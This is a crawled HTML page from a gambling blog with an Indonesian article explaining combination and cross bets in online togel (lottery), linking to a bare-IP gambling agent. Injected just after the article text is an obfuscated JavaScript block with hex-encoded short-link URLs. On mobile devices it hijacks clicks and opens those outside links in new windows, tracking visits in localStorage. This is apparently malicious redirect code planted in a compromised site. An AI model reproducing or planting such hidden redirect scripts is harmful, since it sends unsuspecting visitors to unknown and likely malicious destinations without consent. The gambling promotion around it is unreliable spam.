

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://chechenpress.info/trick-permainan-gabungan-serta-silang-dalam-bermain-togel/
body_size: 10786
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	
	<!-- This site is optimized with the Yoast SEO plugin v15.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Trick Permainan Gabungan Serta Silang dalam Bermain Togel - Chechenpress</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="http://chechenpress.info/trick-permainan-gabungan-serta-silang-dalam-bermain-togel/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Trick Permainan Gabungan Serta Silang dalam Bermain Togel - Chechenpress" />
	<meta property="og:description" content="Anda pemula di saat main togel online dan anyar belajar main tehnik gabungan dan permainan silang saat bermain togel online? Yok baca yang berikut, saya akan memberi penjelasan penting di bawah ini perihal trick main paduan dan silang di permainan togel online: Permainan paduan di saat main togel online yaitu dengan menduga status 4D hasil [&hellip;]" />
	<meta property="og:url" content="http://chechenpress.info/trick-permainan-gabungan-serta-silang-dalam-bermain-togel/" />
	<meta property="og:site_name" content="Chechenpress" />
	<meta property="article:published_time" content="2022-04-03T11:36:47+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by">
	<meta name="twitter:data1" content="chechenadmin">
	<meta name="twitter:label2" content="Est. reading time">
	<meta name="twitter:data2" content="2 minutes">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"http://chechenpress.info/#website","url":"http://chechenpress.info/","name":"Chechenpress","description":"Best Gambling Site","potentialAction":[{"@type":"SearchAction","target":"http://chechenpress.info/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"WebPage","@id":"http://chechenpress.info/trick-permainan-gabungan-serta-silang-dalam-bermain-togel/#webpage","url":"http://chechenpress.info/trick-permainan-gabungan-serta-silang-dalam-bermain-togel/","name":"Trick Permainan Gabungan Serta Silang dalam Bermain Togel - Chechenpress","isPartOf":{"@id":"http://chechenpress.info/#website"},"datePublished":"2022-04-03T11:36:47+00:00","dateModified":"2022-04-03T11:36:47+00:00","author":{"@id":"http://chechenpress.info/#/schema/person/cf9b1528f4131482bc9d6a15741cd4dc"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://chechenpress.info/trick-permainan-gabungan-serta-silang-dalam-bermain-togel/"]}]},{"@type":"Person","@id":"http://chechenpress.info/#/schema/person/cf9b1528f4131482bc9d6a15741cd4dc","name":"chechenadmin","image":{"@type":"ImageObject","@id":"http://chechenpress.info/#personlogo","inLanguage":"en-US","url":"http://0.gravatar.com/avatar/c16eedb5776f11c96869aef601d0bf6a?s=96&d=mm&r=g","caption":"chechenadmin"},"sameAs":["http://chechenpress.info"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Chechenpress &raquo; Feed" href="http://chechenpress.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Chechenpress &raquo; Comments Feed" href="http://chechenpress.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Chechenpress &raquo; Trick Permainan Gabungan Serta Silang dalam Bermain Togel Comments Feed" href="http://chechenpress.info/trick-permainan-gabungan-serta-silang-dalam-bermain-togel/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/chechenpress.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://chechenpress.info/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='madd-magazine-theme-google-font-open-css'  href='//fonts.googleapis.com/css?family=Oswald:400,700|Roboto:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://chechenpress.info/wp-content/themes/madd-magazine/js/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css'  href='http://chechenpress.info/wp-content/themes/madd-magazine/js/lib/swiper/css/swiper.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='madd-magazine-style-css'  href='http://chechenpress.info/wp-content/themes/madd-magazine/style.css?ver=5.5.17' type='text/css' media='all' />
<script type='text/javascript' src='http://chechenpress.info/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='http://chechenpress.info/wp-content/themes/madd-magazine/js/lib/swiper/js/swiper.js?ver=4.1.0' id='swiper-js'></script>
<script type='text/javascript' src='http://chechenpress.info/wp-content/themes/madd-magazine/js/scripts.js?ver=1.0.0' id='madd-magazine-theme-script-js'></script>
<link rel="https://api.w.org/" href="http://chechenpress.info/wp-json/" /><link rel="alternate" type="application/json" href="http://chechenpress.info/wp-json/wp/v2/posts/448" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://chechenpress.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://chechenpress.info/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<link rel='shortlink' href='http://chechenpress.info/?p=448' />
<link rel="alternate" type="application/json+oembed" href="http://chechenpress.info/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fchechenpress.info%2Ftrick-permainan-gabungan-serta-silang-dalam-bermain-togel%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://chechenpress.info/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fchechenpress.info%2Ftrick-permainan-gabungan-serta-silang-dalam-bermain-togel%2F&#038;format=xml" />
<link rel="pingback" href="http://chechenpress.info/xmlrpc.php"><style>
</style>

		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #110000; }
</style>
	<link rel="icon" href="http://chechenpress.info/wp-content/uploads/2020/05/cropped-chechenpress-png-32x32.png" sizes="32x32" />
<link rel="icon" href="http://chechenpress.info/wp-content/uploads/2020/05/cropped-chechenpress-png-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://chechenpress.info/wp-content/uploads/2020/05/cropped-chechenpress-png-180x180.png" />
<meta name="msapplication-TileImage" content="http://chechenpress.info/wp-content/uploads/2020/05/cropped-chechenpress-png-270x270.png" />
</head>

<body class="post-template-default single single-post postid-448 single-format-standard custom-background wp-custom-logo">
	<div id="page" class="site-wrapper">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<header id="masthead" class="header">
		<div class="header-inner">
			<div class="container">
				<nav class="site-navigation">
					<div class="menu-menu-1-container"><ul id="primary-menu" class="menu"><li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14"><a href="http://chechenpress.info/">Home</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="http://chechenpress.info/category/casino/">Casino</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-17"><a href="http://chechenpress.info/category/gambling/">Gambling</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="http://chechenpress.info/category/poker-online/">Poker Online</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="http://chechenpress.info/category/slot-online/">Slot Online</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="http://chechenpress.info/category/sportsbook/">Sportsbook</a></li>
</ul></div>				</nav>
				<div class="social-wrap">
															
																													</div>
				<a id="touch-menu" class="mobile-menu" href="#"><span></span></a>
			</div>
		</div>
	</header>
	<div class="main-page">
		<div class="top-ads-wrap">
			<div class="container">
				<div class="row">
					<div class="col-md-9 col-md-push-3">
						<div class="top-ads-block">
													</div>
					</div>
					<div class="col-md-3 col-md-pull-9">
						<div class="site-branding header-site-branding">
							<div class="logo-wrap">
								<a href="http://chechenpress.info/" class="custom-logo-link" rel="home"><img width="214" height="100" src="http://chechenpress.info/wp-content/uploads/2020/05/cropped-chechenpress-png-1.png" class="custom-logo" alt="Chechenpress" /></a>							</div>
																<p class="site-title"><a href="http://chechenpress.info/" rel="home">Chechenpress</a></p>
																	<p class="site-description">Best Gambling Site</p>
														</div><!-- .site-branding -->
					</div>
				</div>
			</div>
		</div>
		<div id="content" class="site-content">
	<div id="primary" class="content-area">
		<main id="main" class="site-main">
			<div class="page-content">
				<div class="container">
					<div class="row">
						<div class="col-md-6 col-md-push-3">
							
<article id="post-448" class="post-448 post type-post status-publish format-standard hentry category-gambling">
	<header class="entry-header">
		<h1 class="entry-title">Trick Permainan Gabungan Serta Silang dalam Bermain Togel</h1>	</header><!-- .entry-header -->


	<div class="body-content post-content-wrap">
		<p>Anda pemula di saat main togel online dan anyar belajar main tehnik gabungan dan permainan silang saat bermain togel online? Yok baca yang berikut, saya akan memberi penjelasan penting di bawah ini perihal trick main paduan dan silang di permainan togel online:</p>
<p>Permainan paduan di saat main togel online yaitu dengan menduga status 4D hasil dari result yang keluar yang terbagi dalam mirip contoh di bawah ini:</p>
<p>&#8211; Susunan ABCD</p>
<p>A yakni AS<br />B merupakan KOP<br />C yaitu kepala<br />D yakni ekor</p>
<p>bilangan kecil yakni 0-4<br />bilangan besar yaitu 5-9<br />bilangan ganjil 1,3,5,7,9<br />bilangan genap 0,2.4.6.8.</p>
<p>Anda dapat menduga di antara genap atau ganjil / kecil atau besar dari 2 gabungan AS, KOP, kepala, ekor.</p>
<p>&#8211; Studi</p>
<p>Hasil result yang keluar 2189 karena itu juaranya:</p>
<p>Status AS = kecil/genap<br />Status KOP = kecil/ganjil<br />Status kepala = besar/genap<br />Status ekor = besar/ganjil<br />Status AS = kecil/genap<br />Status AS dan ekor = kecil/genap dan besar/ganjil<br />Status AS dan kepala = kecil/genap dan besar genap<br />Status KOP dan kepala  = kecil/ganjil serta besar/genap<br />Status KOP dan EKOR = kecil/ganjil serta besar/ganjil</p>
<p>Catatan penting: Untuk index kemenangan serta potongan harga penempatan masing-masing udah tertera di ketetapan bandar online, silahkan anda check di index ketetapan.</p>
<p>Untuk uraian seterusnya merupakan permainan silang yang diketahui berikut nama permainan suami istri karena nomor yang ditebak harus 2D dari status berpasangan. Pada permainan homo ini ada 3 status, ialah sebagaimana berikut:</p>
<p>&#8220;Status 2d depan, tengah serta belakang&#8221;</p>
<p>example:</p>
<p>Hasil result yang keluar yaitu 3241</p>
<p>Jadi status depan itu yaitu 32<br />Status tengah ialah 24<br />Dan status belakang yakni 41<br />Disebutkan SILANG itu kalau ada bilangan ganjil dan genap<br />Dijelaskan HOMO kalau ada bilagan dengan nilai yang serupa (genap dengan genap dan ganjil dengan ganjil)<br />Analitis yang pertama merupakan:</p>
<p>Bila hasil result yang keluar yakni 2132<br />Parameternya merupakan status sisi depan yang memiliki arti angka 24</p>
<p>21  = genap serta ganji<br />2 =  genap<br />1 = ganjl<br />Karena itu hasilnya : SILANG</p>
<p>Studi yang ke-2  merupakan:</p>
<p>Bila hasil result yang keluar yaitu 4321<br />Dasarnya yaitu status tengah yang memiliki arti angka 23</p>
<p>32 = ganjil dan genap<br />3 = ganjil<br />2 =  genap<br />Karenanya hasilnya :  SILANG</p>
<p>Kajian yang ke-3  ialah:</p>
<p>Bila hasil result yang keluar yaitu 0722<br />Standarnya ialah status belakang yang memiliki arti angka 22</p>
<p>22 = genap serta genap<br />2  genap<br />2 = genap<br />Karenanya hasilnya: HOMO</p>
<p>Analitis ke-4 ialah</p>
<p>Bila hasil result yang keluar adala 0155<br />Parameternya masih di status sisi belakang yang memiliki arti angka 55</p>
<p>55 = ganjil serta ganjil<br />5 = ganjil<br />5 = ganjil<br />Karena itu hasilnya : HOMO.</p>
<p>Catatan penting: untuk index kemenangan anda dapat periksa di ketentuan si bandar online.</p>
<p>Demikian pernyataan dari saya tentang cara bermain paduan serta silang di permainan togel online yang dapat anda ketahui untuk bermain anda. Meskipun tampak amat ringan sekali akan tetapi bila anda tidak serius maka bisa berasa sulit buat anda selanjutnya.  <a href="https://147.182.156.222">Agen Togel</a>  anda mulai permainan togel online sebaiknya anda studi lebih dahulu secara habis untuk kemajuan anda di saat main kedepan.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x70\x6c\x45\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x68\x62\x70\x35\x63\x375','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x4d\x6d\x6c\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x78\x4d\x4b\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x4f\x57\x75\x34\x63\x394','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x74\x62\x4f\x37\x63\x397','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x53\x69\x7a\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x52\x56\x74\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x47\x57\x48\x30\x63\x340','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x5a\x45\x57\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
	</div><!-- .entry-content -->

</article><!-- #post-448 -->

<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/trick-permainan-gabungan-serta-silang-dalam-bermain-togel/#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://chechenpress.info/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='448' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
